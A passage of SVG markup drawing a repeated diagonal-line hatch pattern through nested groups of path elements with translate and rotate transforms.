                                <g id="Group-8-Copy" transform="translate(185.976019, 53.427377) rotate(-180.000000) translate(-185.976019, -53.427377) translate(0.976019, 38.927377)">
                                    <path d="M0.440447642,27.7370122 L8.3685052,0.566061474" id="Line-2"></path>
                                    <path d="M9.24940048,27.7370122 L17.177458,0.566061474" id="Line-2"></path>
                                </g>
                                <g id="Group-8" transform="translate(1.000000, 79.248606)">
                                    <path d="M352.798561,27.7370122 L360.726619,0.566061474" id="Line-2"></path>
                                    <path d="M361.607514,27.7370122 L369.535572,0.566061474" id="Line-2"></path>
                                </g>
                                <g id="Group-8-Copy" transform="translate(185.976019, 132.675983) rotate(-180.000000) translate(-185.976019, -132.675983) translate(0.976019, 118.175983)">
                                    <path d="M0.440447642,27.7370122 L8.3685052,0.566061474" id="Line-2"></path>
                                    <path d="M9.24940048,27.7370122 L17.177458,0.566061474" id="Line-2"></path>
                                </g>
                                <g id="Group-8" transform="translate(1.000000, 158.497213)">
                                    <path d="M352.798561,27.7370122 L360.726619,0.566061474" id="Line-2"></path>
                                    <path d="M361.607514,27.7370122 L369.535572,0.566061474" id="Line-2"></path>
                                </g>
                                <g id="Group-8-Copy" transform="translate(185.976019, 211.924589) rotate(-180.000000) translate(-185.976019, -211.924589) translate(0.976019, 197.424589)">
                                    <path d="M0.440447642,27.7370122 L8.3685052,0.566061474" id="Line-2"></path>
                                    <path d="M9.24940048,27.7370122 L17.177458,0.566061474" id="Line-2"></path>
                                </g>
                                <g id="Group-8" transform="translate(1.000000, 237.745819)">
                                    <path d="M352.798561,27.7370122 L360.726619,0.566061474" id="Line-2"></path>
                                    <path d="M361.607514,27.7370122 L369.535572,0.566061474" id="Line-2"></path>
                                </g>
                            </g>
                            <g id="pattern-copy" transform="translate(0.000000, 0.000000)">
                                <g id="Group-8-Copy" transform="translate(185.976019, 211.924589) rotate(-180.000000) translate(-185.976019, -211.924589) translate(0.976019, 197.424589)">
                                    <path d="M0.440447642,27.7370122 L8.3685052,0.566061474" id="Line-2"></path>
                                    <path d="M9.24940048,27.7370122 L17.177458,0.566061474" id="Line-2"></path>
                                </g>
                                <g id="Group-8" transform="translate(1.000000, 237.745819)">
                                    <path d="M352.798561,27.7370122 L360.726619,0.566061474" id="Line-2"></path>
                                    <path d="M361.607514,27.7370122 L369.535572,0.566061474" id="Line-2"></path>
                                </g>
                                <g id="Group-8-Copy" transform="translate(185.976019, 291.173196) rotate(-180.000000) translate(-185.976019, -291.173196) translate(0.976019, 276.673196)">
                                    <path d="M0.440447642,27.7370122 L8.3685052,0.566061474" id="Line-2"></path>
                                    <path d="M9.24940048,27.7370122 L17.177458,0.566061474" id="Line-2"></path>
                                </g>
                                <g id="Group-8-Copy" transform="translate(185.976019, 330.797499) rotate(-180.000000) translate(-185.976019, -330.797499) translate(0.976019, 316.297499)">
                                    <path d="M0.440447642,27.7370122 L8.3685052,0.566061474" id="Line-2"></path>
                                    <path d="M9.24940048,27.7370122 L17.177458,0.566061474" id="Line-2"></path>
                                </g>
                                <g id="Group-8-Copy" transform="translate(185.976019, 370.421802) rotate(-180.000000) translate(-185.976019, -370.421802) translate(0.976019, 355.921802)">
                                    <path d="M0.440447642,27.7370122 L8.3685052,0.566061474" id="Line-2"></path>
                                    <path d="M9.24940048,27.7370122 L17.177458,0.566061474" id="Line-2"></path>
                                </g>
                                <g id="Group-8-Copy" transform="translate(185.976019, 410.046105) rotate(-180.000000) translate(-185.976019, -410.046105) translate(0.976019, 395.546105)">
                                    <path d="M0.440447642,27.7370122 L8.3685052,0.566061474" id="Line-2"></path>
                                    <path d="M9.24940048,27.7370122 L17.177458,0.566061474" id="Line-2"></path>
                                </g>
                                <g id="Group-8-Copy" transform="translate(185.976019, 447.406163) rotate(-180.000000) translate(-185.976019, -447.406163) translate(0.976019, 432.906163)">
                                    <path d="M0.440447642,27.7370122 L8.3685052,0.566061474" id="Line-2"></path>
                                    <path d="M9.24940048,27.7370122 L17.177458,0.566061474" id="Line-2"></path>
                                </g>
                            </g>
                            <g id="pattern" transform="translate(370.000000, 469.851240)">
                                <g id="Group-8" transform="translate(1.000000, 0.000000)">
                                    <path d="M0.440447642,27.7370122 L8.3685052,0.566061474" id="Line-2"></path>
                                    <path d="M9.24940048,27.7370122 L17.177458,0.566061474" id="Line-2"></path>
                                    <path d="M18.0583533,27.7370122 L25.9864109,0.566061474" id="Line-2"></path>
                                    <path d="M26.8673062,27.7370122 L34.7953637,0.566061474" id="Line-2"></path>
                                    <path d="M35.676259,27.7370122 L43.6043165,0.566061474" id="Line-2"></path>
                                    <path d="M44.4852118,27.7370122 L52.4132694,0.566061474" id="Line-2"></path>
                                    <path d="M53.2941647,27.7370122 L61.2222222,0.566061474" id="Line-2"></path>
                                    <path d="M62.1031175,27.7370122 L70.0311751,0.566061474" id="Line-2"></path>
                                    <path d="M70.9120703,27.7370122 L78.8401279,0.566061474" id="Line-2"></path>
                                    <path d="M79.7210232,27.7370122 L87.6490807,0.566061474" id="Line-2"></path>
                                    <path d="M88.529976,27.7370122 L96.4580336,0.566061474" id="Line-2"></path>
                                    <path d="M97.3389289,27.7370122 L105.266986,0.566061474" id="Line-2"></path>
                                    <path d="M106.147882,27.7370122 L114.075939,0.566061474" id="Line-2"></path>
                                    <path d="M114.956835,27.7370122 L122.884892,0.566061474" id="Line-2"></path>
                                    <path d="M123.765787,27.7370122 L131.693845,0.566061474" id="Line-2"></path>
                                    <path d="M132.57474,27.7370122 L140.502798,0.566061474" id="Line-2"></path>
                                    <path d="M141.383693,27.7370122 L149.311751,0.566061474" id="Line-2"></path>
                                    <path d="M150.192646,27.7370122 L158.120703,0.566061474" id="Line-2"></path>
                                    <path d="M159.001599,27.7370122 L166.929656,0.566061474" id="Line-2"></path>
                                    <path d="M167.810552,27.7370122 L175.738609,0.566061474" id="Line-2"></path>
                                    <path d="M176.619504,27.7370122 L184.547562,0.566061474" id="Line-2"></path>
                                    <path d="M185.428457,27.7370122 L193.356515,0.566061474" id="Line-2"></path>
                                    <path d="M194.23741,27.7370122 L202.165468,0.566061474" id="Line-2"></path>
                                    <path d="M203.046363,27.7370122 L210.97442,0.566061474" id="Line-2"></path>
                                    <path d="M211.855316,27.7370122 L219.783373,0.566061474" id="Line-2"></path>
                                    <path d="M220.664269,27.7370122 L228.592326,0.566061474" id="Line-2"></path>
                                    <path d="M229.473221,27.7370122 L237.401279,0.566061474" id="Line-2"></path>
                                    <path d="M238.282174,27.7370122 L246.210232,0.566061474" id="Line-2"></path>
                                    <path d="M247.091127,27.7370122 L255.019185,0.566061474" id="Line-2"></path>
                                    <path d="M255.90008,27.7370122 L263.828137,0.566061474" id="Line-2"></path>
                                    <path d="M264.709033,27.7370122 L272.63709,0.566061474" id="Line-2"></path>
                                    <path d="M273.517986,27.7370122 L281.446043,0.566061474" id="Line-2"></path>
                                    <path d="M282.326938,27.7370122 L290.254996,0.566061474" id="Line-2"></path>
                                    <path d="M291.135891,27.7370122 L299.063949,0.566061474" id="Line-2"></path>
                                    <path d="M299.944844,27.7370122 L307.872902,0.566061474" id="Line-2"></path>
                                    <path d="M308.753797,27.7370122 L316.681855,0.566061474" id="Line-2"></path>
                                    <path d="M317.56275,27.7370122 L325.490807,0.566061474" id="Line-2"></path>
                                    <path d="M326.371703,27.7370122 L334.29976,0.566061474" id="Line-2"></path>
                                    <path d="M335.180655,27.7370122 L343.108713,0.566061474" id="Line-2"></path>
                                    <path d="M343.989608,27.7370122 L351.917666,0.566061474" id="Line-2"></path>
                                    <path d="M352.798561,27.7370122 L360.726619,0.566061474" id="Line-2"></path>
                                    <path d="M361.607514,27.7370122 L369.535572,0.566061474" id="Line-2"></path>
                                </g>
                                <g id="Group-8-Copy" transform="translate(185.976019, 53.427377) rotate(-180.000000) translate(-185.976019, -53.427377) translate(0.976019, 38.927377)">
                                    <path d="M0.440447642,27.7370122 L8.3685052,0.566061474" id="Line-2"></path>
                                    <path d="M9.24940048,27.7370122 L17.177458,0.566061474" id="Line-2"></path>
                                    <path d="M18.0583533,27.7370122 L25.9864109,0.566061474" id="Line-2"></path>
                                    <path d="M26.8673062,27.7370122 L34.7953637,0.566061474" id="Line-2"></path>
                                    <path d="M35.676259,27.7370122 L43.6043165,0.566061474" id="Line-2"></path>
                                    <path d="M44.4852118,27.7370122 L52.4132694,0.566061474" id="Line-2"></path>
                                    <path d="M53.2941647,27.7370122 L61.2222222,0.566061474" id="Line-2"></path>
                                    <path d="M62.1031175,27.7370122 L70.0311751,0.566061474" id="Line-2"></path>
                                    <path d="M70.9120703,27.7370122 L78.8401279,0.566061474" id="Line-2"></path>
                                    <path d="M79.7210232,27.7370122 L87.6490807,0.566061474" id="Line-2"></path>
                                    <path d="M88.529976,27.7370122 L96.4580336,0.566061474" id="Line-2"></path>
                                    <path d="M97.3389289,27.7370122 L105.266986,0.566061474" id="Line-2"></path>
                                    <path d="M106.147882,27.7370122 L114.075939,0.566061474" id="Line-2"></path>
                                    <path d="M114.956835,27.7370122 L122.884892,0.566061474" id="Line-2"></path>
                                    <path d="M123.765787,27.7370122 L131.693845,0.566061474" id="Line-2"></path>
                                    <path d="M132.57474,27.7370122 L140.502798,0.566061474" id="Line-2"></path>
                                    <path d="M141.383693,27.7370122 L149.311751,0.566061474" id="Line-2"></path>
                                    <path d="M150.192646,27.7370122 L158.120703,0.566061474" id="Line-2"></path>
                                    <path d="M159.001599,27.7370122 L166.929656,0.566061474" id="Line-2"></path>
                                    <path d="M167.810552,27.7370122 L175.738609,0.566061474" id="Line-2"></path>
                                    <path d="M176.619504,27.7370122 L184.547562,0.566061474" id="Line-2"></path>
                                    <path d="M185.428457,27.7370122 L193.356515,0.566061474" id="Line-2"></path>
                                    <path d="M194.23741,27.7370122 L202.165468,0.566061474" id="Line-2"></path>
                                    <path d="M203.046363,27.7370122 L210.97442,0.566061474" id="Line-2"></path>
                                    <path d="M211.855316,27.7370122 L219.783373,0.566061474" id="Line-2"></path>
                                    <path d="M220.664269,27.7370122 L228.592326,0.566061474" id="Line-2"></path>
                                    <path d="M229.473221,27.7370122 L237.401279,0.566061474" id="Line-2"></path>
                                    <path d="M238.282174,27.7370122 L246.210232,0.566061474" id="Line-2"></path>
                                    <path d="M247.091127,27.7370122 L255.019185,0.566061474" id="Line-2"></path>
                                    <path d="M255.90008,27.7370122 L263.828137,0.566061474" id="Line-2"></path>
                                    <path d="M264.709033,27.7370122 L272.63709,0.566061474" id="Line-2"></path>
                                    <path d="M273.517986,27.7370122 L281.446043,0.566061474" id="Line-2"></path>
                                    <path d="M282.326938,27.7370122 L290.254996,0.566061474" id="Line-2"></path>
                                    <path d="M291.135891,27.7370122 L299.063949,0.566061474" id="Line-2"></path>
                                    <path d="M299.944844,27.7370122 L307.872902,0.566061474" id="Line-2"></path>
                                    <path d="M308.753797,27.7370122 L316.681855,0.566061474" id="Line-2"></path>
                                    <path d="M317.56275,27.7370122 L325.490807,0.566061474" id="Line-2"></path>
                                    <path d="M326.371703,27.7370122 L334.29976,0.566061474" id="Line-2"></path>
                                    <path d="M335.180655,27.7370122 L343.108713,0.566061474" id="Line-2"></path>
                                    <path d="M343.989608,27.7370122 L351.917666,0.566061474" id="Line-2"></path>
                                    <path d="M352.798561,27.7370122 L360.726619,0.566061474" id="Line-2"></path>
                                    <path d="M361.607514,27.7370122 L369.535572,0.566061474" id="Line-2"></path>
                                </g>
                                <g id="Group-8" transform="translate(1.000000, 79.248606)">
                                    <path d="M0.440447642,27.7370122 L8.3685052,0.566061474" id="Line-2"></path>
                                    <path d="M9.24940048,27.7370122 L17.177458,0.566061474" id="Line-2"></path>
                                    <path d="M18.0583533,27.7370122 L25.9864109,0.566061474" id="Line-2"></path>
                                    <path d="M26.8673062,27.7370122 L34.7953637,0.566061474" id="Line-2"></path>
                                    <path d="M35.676259,27.7370122 L43.6043165,0.566061474" id="Line-2"></path>
                                    <path d="M44.4852118,27.7370122 L52.4132694,0.566061474" id="Line-2"></path>
                                    <path d="M53.2941647,27.7370122 L61.2222222,0.566061474" id="Line-2"></path>
                                    <path d="M62.1031175,27.7370122 L70.0311751,0.566061474" id="Line-2"></path>
                                    <path d="M70.9120703,27.7370122 L78.8401279,0.566061474" id="Line-2"></path>
                                    <path d="M79.7210232,27.7370122 L87.6490807,0.566061474" id="Line-2"></path>
                                    <path d="M88.529976,27.7370122 L96.4580336,0.566061474" id="Line-2"></path>
                                    <path d="M97.3389289,27.7370122 L105.266986,0.566061474" id="Line-2"></path>
                                    <path d="M106.147882,27.7370122 L114.075939,0.566061474" id="Line-2"></path>
                                    <path d="M114.956835,27.7370122 L122.884892,0.566061474" id="Line-2"></path>
                                    <path d="M123.765787,27.7370122 L131.693845,0.566061474" id="Line-2"></path>
                                    <path d="M132.57474,27.7370122 L140.502798,0.566061474" id="Line-2"></path>
                                    <path d="M141.383693,27.7370122 L149.311751,0.566061474" id="Line-2"></path>
                                    <path d="M150.192646,27.7370122 L158.120703,0.566061474" id="Line-2"></path>
                                    <path d="M159.001599,27.7370122 L166.929656,0.566061474" id="Line-2"></path>
                                    <path d="M167.810552,27.7370122 L175.738609,0.566061474" id="Line-2"></path>
                                    <path d="M176.619504,27.7370122 L184.547562,0.566061474" id="Line-2"></path>
                                    <path d="M185.428457,27.7370122 L193.356515,0.566061474" id="Line-2"></path>
                                    <path d="M194.23741,27.7370122 L202.165468,0.566061474" id="Line-2"></path>
                                    <path d="M203.046363,27.7370122 L210.97442,0.566061474" id="Line-2"></path>
                                    <path d="M211.855316,27.7370122 L219.783373,0.566061474" id="Line-2"></path>
                                    <path d="M220.664269,27.7370122 L228.592326,0.566061474" id="Line-2"></path>
                                    <path d="M229.473221,27.7370122 L237.401279,0.566061474" id="Line-2"></path>
                                    <path d="M238.282174,27.7370122 L246.210232,0.566061474" id="Line-2"></path>
                                    <path d="M247.091127,27.7370122 L255.019185,0.566061474" id="Line-2"></path>
                                    <path d="M255.90008,27.7370122 L263.828137,0.566061474" id="Line-2"></path>
                                    <path d="M264.709033,27.7370122 L272.63709,0.566061474" id="Line-2"></path>
                                    <path d="M273.517986,27.7370122 L281.446043,0.566061474" id="Line-2"></path>
                                    <path d="M282.326938,27.7370122 L290.254996,0.566061474" id="Line-2"></path>
                                    <path d="M291.135891,27.7370122 L299.063949,0.566061474" id="Line-2"></path>
                                    <path d="M299.944844,27.7370122 L307.872902,0.566061474" id="Line-2"></path>
                                    <path d="M308.753797,27.7370122 L316.681855,0.566061474" id="Line-2"></path>
                                    <path d="M317.56275,27.7370122 L325.490807,0.566061474" id="Line-2"></path>
                                    <path d="M326.371703,27.7370122 L334.29976,0.566061474" id="Line-2"></path>
                                    <path d="M335.180655,27.7370122 L343.108713,0.566061474" id="Line-2"></path>
                                    <path d="M343.989608,27.7370122 L351.917666,0.566061474" id="Line-2"></path>
                                    <path d="M352.798561,27.7370122 L360.726619,0.566061474" id="Line-2"></path>
                                    <path d="M361.607514,27.7370122 L369.535572,0.566061474" id="Line-2"></path>
                                </g>
                                <g id="Group-8-Copy" transform="translate(185.976019, 132.675983) rotate(-180.000000) translate(-185.976019, -132.675983) translate(0.976019, 118.175983)">
                                    <path d="M0.440447642,27.7370122 L8.3685052,0.566061474" id="Line-2"></path>
                                    <path d="M9.24940048,27.7370122 L17.177458,0.566061474" id="Line-2"></path>
                                    <path d="M18.0583533,27.7370122 L25.9864109,0.566061474" id="Line-2"></path>
                                    <path d="M26.8673062,27.7370122 L34.7953637,0.566061474" id="Line-2"></path>
                                    <path d="M35.676259,27.7370122 L43.6043165,0.566061474" id="Line-2"></path>
                                    <path d="M44.4852118,27.7370122 L52.4132694,0.566061474" id="Line-2"></path>
                                    <path d="M53.2941647,27.7370122 L61.2222222,0.566061474" id="Line-2"></path>
                                    <path d="M62.1031175,27.7370122 L70.0311751,0.566061474" id="Line-2"></path>
                                    <path d="M70.9120703,27.7370122 L78.8401279,0.566061474" id="Line-2"></path>
                                    <path d="M79.7210232,27.7370122 L87.6490807,0.566061474" id="Line-2"></path>
                                    <path d="M88.529976,27.7370122 L96.4580336,0.566061474" id="Line-2"></path>
                                    <path d="M97.3389289,27.7370122 L105.266986,0.566061474" id="Line-2"></path>
                                    <path d="M106.147882,27.7370122 L114.075939,0.566061474" id="Line-2"></path>
                                    <path d="M114.956835,27.7370122 L122.884892,0.566061474" id="Line-2"></path>
                                    <path d="M123.765787,27.7370122 L131.693845,0.566061474" id="Line-2"></path>
                                    <path d="M132.57474,27.7370122 L140.502798,0.566061474" id="Line-2"></path>
                                    <path d="M141.383693,27.7370122 L149.311751,0.566061474" id="Line-2"></path>
                                    <path d="M150.192646,27.7370122 L158.120703,0.566061474" id="Line-2"></path>
                                    <path d="M159.001599,27.7370122 L166.929656,0.566061474" id="Line-2"></path>
                                    <path d="M167.810552,27.7370122 L175.738609,0.566061474" id="Line-2"></path>
                                    <path d="M176.619504,27.7370122 L184.547562,0.566061474" id="Line-2"></path>
                                    <path d="M185.428457,27.7370122 L193.356515,0.566061474" id="Line-2"></path>
                                    <path d="M194.23741,27.7370122 L202.165468,0.566061474" id="Line-2"></path>
                                    <path d="M203.046363,27.7370122 L210.97442,0.566061474" id="Line-2"></path>
                                    <path d="M211.855316,27.7370122 L219.783373,0.566061474" id="Line-2"></path>
                                    <path d="M220.664269,27.7370122 L228.592326,0.566061474" id="Line-2"></path>
                                    <path d="M229.473221,27.7370122 L237.401279,0.566061474" id="Line-2"></path>
                                    <path d="M238.282174,27.7370122 L246.210232,0.566061474" id="Line-2"></path>
                                    <path d="M247.091127,27.7370122 L255.019185,0.566061474" id="Line-2"></path>
                                    <path d="M255.90008,27.7370122 L263.828137,0.566061474" id="Line-2"></path>
                                    <path d="M264.709033,27.7370122 L272.63709,0.566061474" id="Line-2"></path>
                                    <path d="M273.517986,27.7370122 L281.446043,0.566061474" id="Line-2"></path>
                                    <path d="M282.326938,27.7370122 L290.254996,0.566061474" id="Line-2"></path>
                                    <path d="M291.135891,27.7370122 L299.063949,0.566061474" id="Line-2"></path>
                                    <path d="M299.944844,27.7370122 L307.872902,0.566061474" id="Line-2"></path>
                                    <path d="M308.753797,27.7370122 L316.681855,0.566061474" id="Line-2"></path>
                                    <path d="M317.56275,27.7370122 L325.490807,0.566061474" id="Line-2"></path>
                                    <path d="M326.371703,27.7370122 L334.29976,0.566061474" id="Line-2"></path>
                                    <path d="M335.180655,27.7370122 L343.108713,0.566061474" id="Line-2"></path>
                                    <path d="M343.989608,27.7370122 L351.917666,0.566061474" id="Line-2"></path>
                                    <path d="M352.798561,27.7370122 L360.726619,0.566061474" id="Line-2"></path>
                                    <path d="M361.607514,27.7370122 L369.535572,0.566061474" id="Line-2"></path>
                                </g>
                                <g id="Group-8" transform="translate(1.000000, 158.497213)">
                                    <path d="M0.440447642,27.7370122 L8.3685052,0.566061474" id="Line-2"></path>
                                    <path d="M9.24940048,27.7370122 L17.177458,0.566061474" id="Line-2"></path>
                                    <path d="M18.0583533,27.7370122 L25.9864109,0.566061474" id="Line-2"></path>
                                    <path d="M26.8673062,27.7370122 L34.7953637,0.566061474" id="Line-2"></path>
                                    <path d="M35.676259,27.7370122 L43.6043165,0.566061474" id="Line-2"></path>
                                    <path d="M44.4852118,27.7370122 L52.4132694,0.566061474" id="Line-2"></path>
                                    <path d="M53.2941647,27.7370122 L61.2222222,0.566061474" id="Line-2"></path>
                                    <path d="M62.1031175,27.7370122 L70.0311751,0.566061474" id="Line-2"></path>
                                    <path d="M70.9120703,27.7370122 L78.8401279,0.566061474" id="Line-2"></path>
                                    <path d="M79.7210232,27.7370122 L87.6490807,0.566061474" id="Line-2"></path>
                                    <path d="M88.529976,27.7370122 L96.4580336,0.566061474" id="Line-2"></path>
                                    <path d="M97.3389289,27.7370122 L105.266986,0.566061474" id="Line-2"></path>
                                    <path d="M106.147882,27.7370122 L114.075939,0.566061474" id="Line-2"></path>
                                    <path d="M114.956835,27.7370122 L122.884892,0.566061474" id="Line-2"></path>
                                    <path d="M123.765787,27.7370122 L131.693845,0.566061474" id="Line-2"></path>
                                    <path d="M132.57474,27.7370122 L140.502798,0.566061474" id="Line-2"></path>
                                    <path d="M141.383693,27.7370122 L149.311751,0.566061474" id="Line-2"></path>
                                    <path d="M150.192646,27.7370122 L158.120703,0.566061474" id="Line-2"></path>
                                    <path d="M159.001599,27.7370122 L166.929656,0.566061474" id="Line-2"></path>
                                    <path d="M167.810552,27.7370122 L175.738609,0.566061474" id="Line-2"></path>
                                    <path d="M176.619504,27.7370122 L184.547562,0.566061474" id="Line-2"></path>
                                    <path d="M185.428457,27.7370122 L193.356515,0.566061474" id="Line-2"></path>
                                    <path d="M194.23741,27.7370122 L202.165468,0.566061474" id="Line-2"></path>
                                    <path d="M203.046363,27.7370122 L210.97442,0.566061474" id="Line-2"></path>
                                    <path d="M211.855316,27.7370122 L219.783373,0.566061474" id="Line-2"></path>
                                    <path d="M220.664269,27.7370122 L228.592326,0.566061474" id="Line-2"></path>
                                    <path d="M229.473221,27.7370122 L237.401279,0.566061474" id="Line-2"></path>
                                    <path d="M238.282174,27.7370122 L246.210232,0.566061474" id="Line-2"></path>
                                    <path d="M247.091127,27.7370122 L255.019185,0.566061474" id="Line-2"></path>
                                    <path d="M255.90008,27.7370122 L263.828137,0.566061474" id="Line-2"></path>
                                    <path d="M264.709033,27.7370122 L272.63709,0.566061474" id="Line-2"></path>
                                    <path d="M273.517986,27.7370122 L281.446043,0.566061474" id="Line-2"></path>
                                    <path d="M282.326938,27.7370122 L290.254996,0.566061474" id="Line-2"></path>
                                    <path d="M291.135891,27.7370122 L299.063949,0.566061474" id="Line-2"></path>
                                    <path d="M299.944844,27.7370122 L307.872902,0.566061474" id="Line-2"></path>
                                    <path d="M308.753797,27.7370122 L316.681855,0.566061474" id="Line-2"></path>
                                    <path d="M317.56275,27.7370122 L325.490807,0.566061474" id="Line-2"></path>
                                    <path d="M326.371703,27.7370122 L334.29976,0.566061474" id="Line-2"></path>
                                    <path d="M335.180655,27.7370122 L343.108713,0.566061474" id="Line-2"></path>
                                    <path d="M343.989608,27.7370122 L351.917666,0.566061474" id="Line-2"></path>
                                    <path d="M352.798561,27.7370122 L360.726619,0.566061474" id="Line-2"></path>
                                    <path d="M361.607514,27.7370122 L369.535572,0.566061474" id="Line-2"></path>
                                </g>
                                <g id="Group-8-Copy" transform="translate(185.976019, 211.924589) rotate(-180.000000) translate(-185.976019, -211.924589) translate(0.976019, 197.424589)">
                                    <path d="M0.440447642,27.7370122 L8.3685052,0.566061474" id="Line-2"></path>
                                    <path d="M9.24940048,27.7370122 L17.177458,0.566061474" id="Line-2"></path>
                                    <path d="M18.0583533,27.7370122 L25.9864109,0.566061474" id="Line-2"></path>
                                    <path d="M26.8673062,27.7370122 L34.7953637,0.566061474" id="Line-2"></path>
                                    <path d="M35.676259,27.7370122 L43.6043165,0.566061474" id="Line-2"></path>
                                    <path d="M44.4852118,27.7370122 L52.4132694,0.566061474" id="Line-2"></path>
                                    <path d="M53.2941647,27.7370122 L61.2222222,0.566061474" id="Line-2"></path>
                                    <path d="M62.1031175,27.7370122 L70.0311751,0.566061474" id="Line-2"></path>
                                    <path d="M70.9120703,27.7370122 L78.8401279,0.566061474" id="Line-2"></path>
                                    <path d="M79.7210232,27.7370122 L87.6490807,0.566061474" id="Line-2"></path>
                                    <path d="M88.529976,27.7370122 L96.4580336,0.566061474" id="Line-2"></path>
                                    <path d="M97.3389289,27.7370122 L105.266986,0.566061474" id="Line-2"></path>
                                    <path d="M106.147882,27.7370122 L114.075939,0.566061474" id="Line-2"></path>
                                    <path d="M114.956835,27.7370122 L122.884892,0.566061474" id="Line-2"></path>
                                    <path d="M123.765787,27.7370122 L131.693845,0.566061474" id="Line-2"></path>
                                    <path d="M132.57474,27.7370122 L140.502798,0.566061474" id="Line-2"></path>
                                    <path d="M141.383693,27.7370122 L149.311751,0.566061474" id="Line-2"></path>
                                    <path d="M150.192646,27.7370122 L158.120703,0.566061474" id="Line-2"></path>
                                    <path d="M159.001599,27.7370122 L166.929656,0.566061474" id="Line-2"></path>
                                    <path d="M167.810552,27.7370122 L175.738609,0.566061474" id="Line-2"></path>
                                    <path d="M176.619504,27.7370122 L184.547562,0.566061474" id="Line-2"></path>
                                    <path d="M185.428457,27.7370122 L193.356515,0.566061474" id="Line-2"></path>
                                    <path d="M194.23741,27.7370122 L202.165468,0.566061474" id="Line-2"></path>
                                    <path d="M203.046363,27.7370122 L210.97442,0.566061474" id="Line-2"></path>
                                    <path d="M211.855316,27.7370122 L219.783373,0.566061474" id="Line-2"></path>
                                    <path d="M220.664269,27.7370122 L228.592326,0.566061474" id="Line-2"></path>
                                    <path d="M229.473221,27.7370122 L237.401279,0.566061474" id="Line-2"></path>
                                    <path d="M238.282174,27.7370122 L246.210232,0.566061474" id="Line-2"></path>
                                    <path d="M247.091127,27.7370122 L255.019185,0.566061474" id="Line-2"></path>
                                    <path d="M255.90008,27.7370122 L263.828137,0.566061474" id="Line-2"></path>
                                    <path d="M264.709033,27.7370122 L272.63709,0.566061474" id="Line-2"></path>
                                    <path d="M273.517986,27.7370122 L281.446043,0.566061474" id="Line-2"></path>
                                    <path d="M282.326938,27.7370122 L290.254996,0.566061474" id="Line-2"></path>
                                    <path d="M291.135891,27.7370122 L299.063949,0.566061474" id="Line-2"></path>
                                    <path d="M299.944844,27.7370122 L307.872902,0.566061474" id="Line-2"></path>
                                    <path d="M308.753797,27.7370122 L316.681855,0.566061474" id="Line-2"></path>
                                    <path d="M317.56275,27.7370122 L325.490807,0.566061474" id="Line-2"></path>
                                    <path d="M326.371703,27.7370122 L334.29976,0.566061474" id="Line-2"></path>
                                    <path d="M335.180655,27.7370122 L343.108713,0.566061474" id="Line-2"></path>
                                    <path d="M343.989608,27.7370122 L351.917666,0.566061474" id="Line-2"></path>
                                    <path d="M352.798561,27.7370122 L360.726619,0.566061474" id="Line-2"></path>
                                    <path d="M361.607514,27.7370122 L369.535572,0.566061474" id="Line-2"></path>
                                </g>
                                <g id="Group-8" transform="translate(1.000000, 237.745819)">
                                    <path d="M0.440447642,27.7370122 L8.3685052,0.566061474" id="Line-2"></path>
                                    <path d="M9.24940048,27.7370122 L17.177458,0.566061474" id="Line-2"></path>
                                    <path d="M18.0583533,27.7370122 L25.9864109,0.566061474" id="Line-2"></path>
                                    <path d="M26.8673062,27.7370122 L34.7953637,0.566061474" id="Line-2"></path>
                                    <path d="M35.676259,27.7370122 L43.6043165,0.566061474" id="Line-2"></path>
                                    <path d="M44.4852118,27.7370122 L52.4132694,0.566061474" id="Line-2"></path>
                                    <path d="M53.2941647,27.7370122 L61.2222222,0.566061474" id="Line-2"></path>
                                    <path d="M62.1031175,27.7370122 L70.0311751,0.566061474" id="Line-2"></path>
                                    <path d="M70.9120703,27.7370122 L78.8401279,0.566061474" id="Line-2"></path>
                                    <path d="M79.7210232,27.7370122 L87.6490807,0.566061474" id="Line-2"></path>
                                    <path d="M88.529976,27.7370122 L96.4580336,0.566061474" id="Line-2"></path>
                                    <path d="M97.3389289,27.7370122 L105.266986,0.566061474" id="Line-2"></path>
                                    <path d="M106.147882,27.7370122 L114.075939,0.566061474" id="Line-2"></path>
                                    <path d="M114.956835,27.7370122 L122.884892,0.566061474" id="Line-2"></path>
                                    <path d="M123.765787,27.7370122 L131.693845,0.566061474" id="Line-2"></path>
                                    <path d="M132.57474,27.7370122 L140.502798,0.566061474" id="Line-2"></path>
                                    <path d="M141.383693,27.7370122 L149.311751,0.566061474" id="Line-2"></path>
                                    <path d="M150.192646,27.7370122 L158.120703,0.566061474" id="Line-2"></path>
                                    <path d="M159.001599,27.7370122 L166.929656,0.566061474" id="Line-2"></path>
                                    <path d="M167.810552,27.7370122 L175.738609,0.566061474" id="Line-2"></path>
                                    <path d="M176.619504,27.7370122 L184.547562,0.566061474" id="Line-2"></path>
                                    <path d="M185.428457,27.7370122 L193.356515,0.566061474" id="Line-2"></path>
                                    <path d="M194.23741,27.7370122 L202.165468,0.566061474" id="Line-2"></path>
                                    <path d="M203.046363,27.7370122 L210.97442,0.566061474" id="Line-2"></path>
                                    <path d="M211.855316,27.7370122 L219.783373,0.566061474" id="Line-2"></path>
                                    <path d="M220.664269,27.7370122 L228.592326,0.566061474" id="Line-2"></path>
                                    <path d="M229.473221,27.7370122 L237.401279,0.566061474" id="Line-2"></path>
                                    <path d="M238.282174,27.7370122 L246.210232,0.566061474" id="Line-2"></path>
                                    <path d="M247.091127,27.7370122 L255.019185,0.566061474" id="Line-2"></path>
                                    <path d="M255.90008,27.7370122 L263.828137,0.566061474" id="Line-2"></path>
                                    <path d="M264.709033,27.7370122 L272.63709,0.566061474" id="Line-2"></path>
                                    <path d="M273.517986,27.7370122 L281.446043,0.566061474" id="Line-2"></path>
                                    <path d="M282.326938,27.7370122 L290.254996,0.566061474" id="Line-2"></path>
                                    <path d="M291.135891,27.7370122 L299.063949,0.566061474" id="Line-2"></path>
                                    <path d="M299.944844,27.7370122 L307.872902,0.566061474" id="Line-2"></path>
                                    <path d="M308.753797,27.7370122 L316.681855,0.566061474" id="Line-2"></path>
                                    <path d="M317.56275,27.7370122 L325.490807,0.566061474" id="Line-2"></path>
                                    <path d="M326.371703,27.7370122 L334.29976,0.566061474" id="Line-2"></path>
                                    <path d="M335.180655,27.7370122 L343.108713,0.566061474" id="Line-2"></path>
                                    <path d="M343.989608,27.7370122 L351.917666,0.566061474" id="Line-2"></path>
                                    <path d="M352.798561,27.7370122 L360.726619,0.566061474" id="Line-2"></path>
                                    <path d="M361.607514,27.7370122 L369.535572,0.566061474" id="Line-2"></path>
                                </g>
                            </g>
                            <g id="pattern-copy-2" transform="translate(370.000000, 0.000000)">
